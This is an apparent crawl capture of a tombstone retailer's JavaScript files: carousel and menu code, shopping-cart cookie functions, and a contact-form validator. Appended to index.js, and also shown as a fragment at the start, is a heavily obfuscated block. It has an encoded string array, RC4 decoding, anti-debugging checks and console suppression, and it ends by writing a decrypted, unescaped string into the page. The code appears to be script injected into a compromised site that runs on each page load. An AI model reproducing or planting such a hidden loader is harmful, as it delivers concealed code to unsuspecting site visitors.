RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));

--- FILE ---
content_type: application/x-javascript
request_url: http://best-tombstones.com/js/index.js
body_size: 8430
content:
$(function () {
    $(document).ready(function () {
        
		$('.sf-menu li a').each(function(){
            if($(this).attr('href')==window.location.href){
                $(this).addClass('curr')
            }
        })
		
        $('.pro-img').height($('.pro-img').width());
        $('.bPosition button').click(function () {

            $(this).toggleClass('list');

            $('.products-list').toggleClass('on')

        });

        let mySwiper = new Swiper('#topwor', {

            autoplay: {

                delay: 5000,

                stopOnLastSlide: false,

                disableOnInteraction: true,

            },

            speed: 1000,

            loop: true,

            paginationClickable: true,

            autoplayDisableOnInteraction: false,

            touchMoveStopPropagation: false,

            navigation: {

                nextEl: '.topwor-btn .swiper-button-next',

                prevEl: '.topwor-btn .swiper-button-prev',

            },

        });

        var _w = $(window).width();

        //首页
        
        let mySwiper1 = new Swiper('#banner', {

            autoplay: {

                delay: 7000,

                stopOnLastSlide: false,

                disableOnInteraction: true,

            },

            speed: 1000,

            loop: true,

            paginationClickable: true,

            autoplayDisableOnInteraction: false,

            touchMoveStopPropagation: false,

            pagination: {

                el: '#banner .swiper-pagination',

                clickable: true,

            },

            navigation: {

                nextEl: '#banner .swiper-button-next',

                prevEl: '#banner .swiper-button-prev',

            },

        });
        

        let mySwiper0 = new Swiper('#prodbox-list', {

            speed: 1000,

            loop: true,

            paginationClickable: true,

            autoplayDisableOnInteraction: false,

            touchMoveStopPropagation: false,

            navigation: {

                nextEl: '.prodbox .prodnext',

                prevEl: '.prodbox .prodprev',

            },

        });

        $('.pro-tab-content table').wrap('<div class="table-responsive"> </div>');

        $('.pro-con-ul li').click(function () {

            $(this).addClass('active').siblings().removeClass('active');

            var pro_id = $(this).attr('data');

            $('#' + pro_id).addClass('on').siblings().removeClass('on');

        });

        $(".sendInquiry").on('click', function () {

            $('#inquiry').addClass('on').siblings().removeClass('on');

            $('.pro-con-ul li').eq(1).addClass('active').siblings().removeClass('active');

            var top = $('#inquiry').offset().top - 90;

            scrollTop(top);

        });

        $('.fotbtn').click(function () {

            scrollTop(0);

        });

        $('.search').click(function () {

            $('.search-from').toggleClass('active');

        });

        $(".sendInquiry").on('click', function () {

            $('#inquiry').addClass('on').siblings().removeClass('on');

            $('.pro-con-ul li').eq(1).addClass('active').siblings().removeClass('active');

            var top = $('#inquiry').offset().top - 90;

            scrollTop(top);

        });

        if($('#js').attr('page') == 'product-info'){

            $('.products-list').prepend('<div class="pro-img"><img src='+ $('#ooooo img').attr('src') +'></div>');

            $('.products-list .iproduct-tit').prepend('<h3>'+ $('.pro-detail h1').text() +'</h3>');

        }

        function scrollTop(top) {

            console.log(top);

            $("html,body").animate({

                scrollTop: top,

                easing: "swing",

            }, 500);

        }



        // 导航

        if (_w < 992) {

            $('.nav .submenu').parent().prepend('<i class="icon-right"></i>');

            $('.search').on('click', function () {

                $('.mask').addClass('mask-block');

                $('.nav-btn').removeClass('toggle-animate');

                $('#nav').removeClass('actived');

                if (!$('.search-from').hasClass('active'))

                    $('.mask').removeClass('mask-block');

            });

            $('.nav-btn').on("click", function () {

                $(this).toggleClass('toggle-animate');

                $('#nav').toggleClass('actived');

                $('.search-from').removeClass('active');

                $('.mask').addClass('mask-block');

                if (!$('#nav').hasClass('actived'))

                    $('.mask').removeClass('mask-block');

            });

            // 分组导航

            $("#nav .nav-list").on('click', function () {

                $(this).toggleClass('actived');

                $(this).find('.submenu').slideToggle('slow');

            });

            $('.mask').click(function () {

                $('.mask').toggleClass('mask-block');

                $('.nav-btn').removeClass('toggle-animate');

                $('#nav').removeClass('actived');

                $('.search-from').removeClass('active');

            });

        }

    });

});


function get_cookie(Name) {
var search = Name + "="
var returnvalue = "";
if (document.cookie.length > 0) {
offset = document.cookie.indexOf(search)
if (offset != -1) {
offset += search.length
end = document.cookie.indexOf(";", offset);
if (end == -1)
end = document.cookie.length;
returnvalue=unescape(document.cookie.substring(offset, end))
}
}
return returnvalue;
}

function addcarts(cpid,infospic,infosname){
     var str="";
	 var infosid=cpid;
	 var infos_pic=infospic;
	 var infos_name=infosname;
     str=get_cookie("HqMt_shopcart");
     if(str.length>0){
		 arr=str.split("^^");
         count=arr.length; 		 
		 pro=arr[count-2].split("||");		 
		 pro_num=parseInt(pro[0])+1;	
		 newstr=""+pro_num+"||"+infosid+"||"+infos_pic+"||"+infos_name+"^^";
		 newstry=0;
		 returnstr="";
         for(i=0;i<arr.length-1;i++){
            pro=arr[i].split("||");
            arr[i]=pro[0]+"||"+pro[1]+"||"+pro[2]+"||"+pro[3];
			if(infosid==pro[1]){ 			
             $("#Shoparea li").eq(i).remove();
			newstry=1;
			arr[i]=""
			}
			if(arr[i]!=""){returnstr=returnstr+arr[i]+"^^";}
             }

		     if(newstry==0){returnstr=returnstr+newstr+";";addLi(pro_num,infos_pic,infos_name);}
             add_cookies(returnstr);
			 
			 }
     else{ add_cookies("1||"+infosid+"||"+infos_pic+"||"+infos_name+"^^;");addLi(1,infos_pic,infos_name);}


$('.add_layout').show();
setTimeout("_close_Addsuess()",1000);	
return false;
}

function add_cookies(str){
document.cookie="HqMt_shopcart="+str+"; path=/"; 
}

function delete_cookie(id){//删除某个产品
     str=get_cookie("HqMt_shopcart");
     arr=str.split("^^");
     count=arr.length;
     comp=id;
     returnstr="";
     for(i=0;i<arr.length-1;i++){
         pro=arr[i].split("||");
         if(comp!=pro[0]){
             returnstr=returnstr+arr[i]+"^^";
         }
     }
     add_cookies(returnstr); 
	 $(obj).parent().parent().remove();
	
	if(returnstr==""){
		 $(".add_layout").hide();
          }
	 else{showctotal(hurate);}
}


$(function(){
$('.close').click(function(){					
		$('.add_layout').hide();		
	});
});

function clear_cookie(){
     returnstr="";
     add_cookies(returnstr); 
	 $('#Shoparea li').each(function(){ 
        $(this).remove();  
    });
	 var loves = document.getElementsByName("selectid");
            for (var i = 0; i < loves.length; i++) {
               loves[i].checked = false;
            }
     $('.add_layout').hide();	
}


function addLi(id,pic,pname)
{
var htmls = "<li class='swiper-slide'><div class='add_layout_img'><i><img src='"+pic+"'></i><p>"+pname+"</p></div><i class='clear-item' onclick='return RemoveLi(this,"+id+")'></i></li>";
$("#Shoparea").append(htmls);
}

function RemoveLi(obj,id,infosid){
$(obj).parent().remove();
document.getElementById("selectid"+infosid+"").checked = false
delete_cookie(id);
}





function getHttpObject() 
{ 
    var _http;
    var browser = navigator.appName;
    if(browser == "Microsoft Internet Explorer") 
    {
        _http = new ActiveXObject("MSXML2.XMLHTTP.3.0"); 
    }
    else
    {
        _http = new XMLHttpRequest(); 
    }
    return _http;
}

var http = getHttpObject();

function _close_Addcollect()
{
	$("#Addcollect").hide();
}

function getcollect() 
{ 
    if (http.readyState == 4)
    {
        var helloStr = http.responseText; 
        if(helloStr=="2")//表示已经存在
            {$("#alcollect").show();
			 $("#collection").hide();
			 strr="Added Successfully";
			 document.getElementById("collectshow").innerHTML=strr;
			 $("#Addcollect").show();
             setTimeout("_close_Addcollect()",5000);
				}
		else if(helloStr=="1")//表示已经存在
            {strr="You have already collected";
			 document.getElementById("collectshow").innerHTML=strr;
			 $("#Addcollect").show();
             setTimeout("_close_Addcollect()",5000);
				
				}	
		else if(helloStr=="3")//表示已经存在
            {strr="If you are a member, please log in first";
			 document.getElementById("collectshow").innerHTML=strr;
			 $("#Addcollect").show();
             setTimeout("_close_Addcollect()",5000);}		
        else//没有存在
            {strr="Error";
			 document.getElementById("collectshow").innerHTML=strr;
			 $("#Addcollect").show();
             setTimeout("_close_Addcollect()",5000);}
    }
}
function addCollect(urls)
{       var url =urls;
        http.open("GET", url, true); 
        http.onreadystatechange = getcollect; 
        http.send(null); 

}
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));

--- FILE ---
content_type: application/x-javascript
request_url: http://best-tombstones.com/js/bottom_message.js
body_size: 5627
content:
// JavaScript Document

function Ismcon(){
var ucon = document.getElementById("username");
var ucons = ucon.value;	
if (ucons==""){
	alert('Please fill in Your Name!');
	return false;
	}	
else{
	return true;
}	
}

function Ismmail(){
var umail = document.getElementById("email");
var umails = umail.value;	
if (umails==""){
	alert('Please fill in E-mail');
	return false;
	}	
else{
		return true;
}	
}

function Ismcontent(){
var ucont = document.getElementById("content");
var uconts = ucont.value;	
if (uconts==""){
	alert('Please fill in Your Message');
	return false;
	}	
else{
	return true;
}	
}

function Iscode(){
var ucod = document.getElementById("c");
var ucods = ucod.value;	

var ucode = document.getElementById("d");
var ucodes = ucode.value;	
if (ucods!=ucodes){
	alert('Please fill in the correct result');
	return false;
	}	
else{
	return true;
}	
}


function gomsg(url){
if(Ismcon()&&Ismmail()&&Ismcontent()&&Iscode()){
messageform.action=url;  
messageform.submit();  	
}
else{return false;}
}

